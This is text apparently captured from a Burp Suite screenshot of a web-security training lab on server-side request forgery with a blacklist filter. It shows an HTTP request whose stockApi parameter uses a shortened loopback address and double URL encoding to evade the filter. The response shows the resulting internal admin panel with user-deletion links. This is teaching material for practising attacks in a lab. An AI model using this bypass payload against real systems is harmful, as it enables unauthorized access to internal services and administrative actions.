 Request
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
3 Connection: close
4 Content-Length: 31
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=8YvlQdVMRoLiVC0A6Oss4Jxgv3WL0z4P
16
17 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Render \n Actions Select extension...
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
»
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete